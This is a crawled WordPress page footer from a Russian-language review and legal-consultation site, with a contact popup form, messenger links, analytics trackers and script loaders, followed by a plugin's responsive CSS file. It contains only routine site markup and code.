</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"13426","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"0af697f0b2"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-29 07:49:39 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2
body_size: 1435
content:
.uimob340-show,
.uimob500-show,
.uimob800-show,
.uimob960-show
{
	display: none;
}

.um-profile-nav-item a.uimob340-show,
.um-profile-nav-item a.uimob500-show,
.um-profile-nav-item a.uimob800-show,
.um-profile-nav-item a.uimob960-show
{
	display: none;
}

div.uimob340 .uimob340-show,
div.uimob500 .uimob500-show,
div.uimob800 .uimob800-show,
div.uimob960 .uimob960-show
{
	display: block;
}

div.uimob340 .uimob340-hide,
div.uimob500 .uimob500-hide,
div.uimob800 .uimob800-hide,
div.uimob960 .uimob960-hide
{
	display: none;
}

/**
	for 340px and below
**/

/********************************************/

div.uimob340 .um-item-link a {
	font-size: 14px;
}

div.uimob340 .um-item-meta span {
    font-size: 13px;
}

div.uimob340 .um-load-items a {
	width: 100% !important;
	max-width: 100% !important;
}

div.uimob340 .um-profile-nav {
	padding: 0;
}

div.uimob340 .um-profile-nav-item a  {
	padding: 10px 16px;
	margin-left: 0;
	border-radius: 0;
}

div.uimob340 .um-profile-nav-item i{display:block;position: static;top: auto;left: auto}

div.uimob340 .um-profile-subnav {
	padding: 8px 15px;
}

div.uimob340 .um-profile-subnav a {
	display: block;
	text-align: left;
	font-size: 13px;
	margin: 0;
	padding: 6px 0;
}

div.uimob340 .um-profile-subnav span {
	font-size: 12px;
	padding: 1px 6px;
}

div.uimob340 .um-cover-overlay span.um-cover-overlay-t
{
	display: none !important;
}

div.uimob340 .um-cover-overlay
{
	padding: 0;
}

div.uimob340 .um-cover-overlay i,
div.uimob340 .um-profile-photo-overlay i
{
	margin-bottom: 0;
	font-size: 30px;
}

.um-modal.uimob340  {
